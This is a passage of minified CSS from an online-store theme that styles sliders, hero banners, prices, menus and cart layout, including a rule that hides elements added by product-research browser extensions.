.splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 